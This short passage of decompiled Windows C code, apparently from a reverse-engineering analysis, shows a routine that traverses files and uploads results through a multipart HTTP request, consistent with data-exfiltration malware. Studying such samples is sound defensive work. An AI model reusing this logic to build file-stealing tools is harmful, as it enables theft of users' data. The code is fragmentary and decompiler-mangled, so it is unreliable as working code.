 traverse_custom_files
(___temp_buff,(int)______temp_buff,(int)_______temp_buff,_temp_buff_int,
(uint)((short)__________temp_buff == L'1'),(uint)((short)_ptemp_buff_2 == L'1'),
grbtsubstr_len,&traverse_result);
if (0 < traverse_result) {
_temp_buff_int = (*g_dwLocalAlloc)(LMEM_ZEROINIT,520);
_temp_buff_3 = (*g_dwLocalAlloc)(LMEM_ZEROINIT,520);
_ptemp_buff_2 = (LPCWCH)get_random_string(_temp_buff_int,16);
_ptemp_buff_3 = (wchar_t *)(*g_dwStrCpyW)(_temp_buff_3,g_wsc_httphdr_cntt_multipart);
__ptemp_buff_2 = _ptemp_buff_2;
_ptemp_buff_2 = str_concat(_ptemp_buff_3,_ptemp_buff_2);
local_3c = 0;
_wsc_forwslashastx = g_wsc_forwslashastx;
__________temp_buff = begin_http_req(&_ptemp_buff_2);
grbtsubstr_len = (*g_dwLocalAlloc)(LMEM_ZEROINIT,388);
i_reusable = (*g_dwWideCharToMultiByte)(CP_UTF8,0,__ptemp_buff_2,0xffffffff,0,0,0,0);
if ((i_reusable != 0) &&
(i_reusable = (*g_dwWideCharToMultiByte)
(CP_UTF8,0,__ptemp_buff_2,0xffffffff,grbtsubstr_len,i_reusable,0,
0)
, i_reusable != 0)) {
send_http_req(local_38,grbtsubstr_len,0,(int *)0x0,traverse_result,_grbtsubstr_len,
__________temp_buff,&_wsc_forwslashastx);
}